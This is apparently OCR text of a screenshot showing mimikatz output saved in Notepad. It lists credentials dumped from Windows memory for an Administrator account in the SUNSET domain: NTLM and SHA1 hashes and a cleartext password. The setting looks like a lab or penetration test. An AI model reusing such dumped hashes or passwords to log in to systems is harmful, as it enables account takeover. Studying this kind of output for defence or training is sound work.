 mimikatz - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Logon Server : WIN-QCGP8LUPL56
Logon Time : 2024/11/19 18:24:06
SID : S-1-5-21-3031359239-526496926-4174433566-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : SUNSET
* NTLM : f98564f9c7fab916678466075899f6e1
* SHA1 : 4dcb400619e1e7a1f9b563619cb72a35e44ae8cd
[00010000] CredentialKeys
* NTLM : f98564f9c7fab916678466075899f6e1
* SHA1 : 4dcb400619e1e7a1f9b563619cb72a35e44ae8cd
tspkg :
wdigest :
* Username : Administrator
* Domain : SUNSET
* Password : Aa118811
kerberos :
* Username : administrator
* Domain : SUNSET.COM
* Password : Aa118811
ssp :
credman :